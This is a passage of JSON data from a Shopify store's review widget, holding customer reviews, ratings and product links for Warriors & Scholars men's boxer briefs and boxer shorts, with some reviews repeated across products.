Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"carouselReviews":[{"firstName":"Josh","lastName":"","images":[],"rate":5,"content":"These are the most comfortable, no ride up,and fantastic price! Highly recommended!","variants":[],"first_name":"Josh","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"productIds":[8496815440085],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-13T22:59:53.232Z","id":"KkDfkHT4DFpZ1p1kU7lj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"firstName":"Chris","lastName":"Yates","images":[],"rate":5,"content":"By far the most comfortable briefs I have owned and super fast shipping!!","variants":[],"id":"tCZsWKBMbWrLdZxx101Q","first_name":"Chris","last_name":"Yates","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T17:59:23.931Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"Brian Beeson","lastName":"","images":[],"rate":5,"content":"I have made a few orders now and really love these boxer briefs. They are true to size, comfortable, and not hot. After a year or more, they are wearing very well and still fit like brand new. I’ll definitely be buying more.","variants":[],"first_name":"Brian Beeson","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-07-31T12:47:08.034Z","id":"RFW9u2V3CI4qZnyqQcwh","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"firstName":"skip foy","lastName":"","images":[],"rate":5,"content":"I am ordering my 3rd 6 pack.  I have both solid colors and printed color, one set with pouch, one with no pouch.  Now I know that I will order only with the pouch.  The boys stay dryer in the summer in the pouch.","variants":[],"first_name":"skip foy","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-05-31T18:35:28.477Z","id":"UPG4uQWqXsUX9F6lzF9s","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"jjes","lastName":"","rate":5,"content":"Great boxers fit is perfect","first_name":"jjes","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"}],"productIds":[8200454439125],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-03-27T14:46:33.332Z","id":"xv5UpwC5kK4LA2bTscNS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/Nov14Newsletter.jpg?v=1731440776","productLink":"https://warriors-scholars.myshopify.com/products/buy-6-get-3-free-starting-at-5-44-pair","title":"BUY 6 GET 3 FREE (Starting at $5.44/Pair)"},"productId":8200454439125},{"images":[],"variants":[],"firstName":"J. Arrington","lastName":"","rate":5,"content":"So thankful I found your company.","first_name":"J. Arrington","last_name":"","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"productIds":[4498991448202],"verifyBuyer":false,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-02-15T16:46:21.717Z","id":"MpdmZ9Xgn5xDZgtGaoRt","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"variants":[],"firstName":"James","lastName":"Humphreys","rate":5,"content":"Just received.  Shipping took a bit longer than expected, but the boxer briefs seem the same quality of a more expensive brand.  After wearing for a bi, I may add to the review, but so far they seem a much better price than another popular name brand.","id":"whodJSdtFBwp1Aysc4ZM","first_name":"James","last_name":"Humphreys","shopDomain":"warriors-scholars.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"}],"productIds":[7069760749720],"verifyBuyer":true,"countryCode":"US","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-01-04T01:06:45.992Z","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_AM30FP_3e89cefd-bf8f-4e43-be34-1675475d599c.jpg?v=1649867597","productLink":"https://warriors-scholars.myshopify.com/products/8-for-the-price-of-6-boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"BUY 6 GET 2 FREE (Starting at $6.12/Pair)"},"productId":7069760749720},{"images":[],"videos":[],"firstName":"Bev","content":"Bought as a gift.  My guy says they are very comfortable and keeps ‘everything’ in place.","rate":5,"createdAt":"2025-01-01T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"KhKLPZ0cp5ACTm6xm8FV","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"MIchael","content":"These seem to be very well made so far. The fabric quality is excellent, with no shrinkage after a wash and dry. Unlike traditional cotton underwear material, these don’t relax and sag as the day goes on, but stay where they’re supposed to. Most traditional boxer briefs have trouble with the legs losing shape and hanging open after a few hours, but these don’t have that problem. They are lightweight, cool, with good support.","rate":5,"createdAt":"2024-12-31T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"HUJurEa8RM6Yg457vw34","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"sW5Anciq5ZmTKwwSWI7v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8499264618709],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"GDqNYlpseB5huGPrcoEE","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_107MainImage.jpg?v=1715795998","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-4-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Brief 4 Pack - MicroModal - W/Chafe Safe Pouch"},"productId":8499264618709},{"images":[],"videos":[],"firstName":"Cary","content":"I got these to try. I had heard about another brand and the price point was not to my taste. So we tried this pack and I don’t think my husband well ever go back to his old boxer brief's. He actually seeks out these passing up all the ones that don’t have a pouch. That says it all right there. I better get another pack, best upgrade ever!! No issues with sweat, and best of all he never needs to adjust his goods for all to see anymore!","rate":5,"countryCode":"","verified":true,"createdAt":"2024-12-28T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"isFeatured":false,"status":"approved","id":"AYPT1vzpkaK7WTTm964t","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"Charlee Wilson","content":"I bought these as the usual \"Christmas underwear replacement\" gift. The price was a little \"WOW\" but both my sons have never raved about underwear in their lives and they've each gone out of their way to sing the praises of this brand. Will be purchasing again and now my husband wants to try them. Totally recommend!","rate":5,"createdAt":"2024-12-27T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"nT69vHINxS8ecZl36tZW","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Rob","content":"These boxers are extremely comfortable, lightweight yet durable, and come in a wide array of fabric patterns. I have not had any issues with fading or shrinking/stretching. Size aligns with weight appears in the product information.","rate":5,"createdAt":"2024-12-25T00:00:00.000Z","productIds":[8079914696917],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"txVFbfNaRTdXCD9JFFsS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_BSWF_AM105FMainImage.jpg?v=1689369322","productLink":"https://warriors-scholars.myshopify.com/products/boxer-shorts-6-pack-warriorfit-moisture-wicking-fabric","title":"Boxer Shorts 6 Pack - WarriorFit Moisture Wicking Fabric"},"productId":8079914696917},{"images":[],"videos":[],"firstName":"Jessie","content":"I bought these for my teen son, who wants the flashy graphic boxer briefs like PSD or Ethika, but I just won’t pay those prices. They are nice and soft and seem of good quality.","rate":5,"createdAt":"2024-12-19T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"8pXA10150rkD2YrsQBTF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Fake Products! Stay away. Sold a counterfeit Mont Blanc.","content":"I ordered from this vendor, and I got the coolest variety of patterns and the most comfortable set of boxer briefs I’ve ever ordered. I generally go a size bigger than I would wear as far as pants size but that gives me a less snug fit, but an amazing product with great variety of patterns. Highly recommend","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"vBUkInihkXdrnyeppzM6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"qzuQoFuq4Cx9nAK7Y3CI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Anuya K","content":"I bought these Warriors & Scholars boxer briefs for my brother, and he really loves these (and trust me he's tried a few other brands including high end Calvin Klein and lower end brands like Hanes/Fruit of the Loom). He appreciates the fact that the fabric is soft and breathable, and the fit is comfortable. The overall design is pretty solid and he has said this is the first time he's seen a design like this that's been more thoughtful towards usage vs the standard design. If you're looking for a gift for any man in your life, these boxer briefs are a great choice.","rate":5,"createdAt":"2024-12-17T00:00:00.000Z","productIds":[8496815440085],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"oyhUiiDlSAFI5EyNLvHK","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/files/WS_MB7P_101MainImage.jpg?v=1715709874","productLink":"https://warriors-scholars.myshopify.com/products/6-inseam-boxer-brief-7-pack-micromodal-w-chafe-safe-pouch","title":"6\" Inseam Boxer Briefs - MicroModal - W/Chafe Safe Pouch"},"productId":8496815440085},{"images":[],"videos":[],"firstName":"David","content":"Good quality","rate":5,"createdAt":"2024-12-16T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","verified":true,"id":"5BX48zVSfGzooKLTO6rG","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202},{"images":[],"videos":[],"firstName":"Madison Sch","content":"Super stretchy, comfy fabric and fun prints. 10/10","rate":5,"createdAt":"2024-12-05T00:00:00.000Z","productIds":[4498991448202],"products":[{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"}],"helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Amazon","pinned":false,"isFeatured":false,"status":"approved","id":"cJDSJYdatzYy1skiYMfX","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_BBP_427.jpg?v=1657736478","productLink":"https://warriors-scholars.myshopify.com/products/boxer-brief-6-pack-warriorfit-moisture-wicking-fabric","title":"6\" Inseam Boxer Brief 6 Pack - WarriorFit Moisture Wicking Fabric - W/Chafe Safe Pouch"},"productId":4498991448202}],"hasNextAllReviewsPage":true,"currency":"USD"};
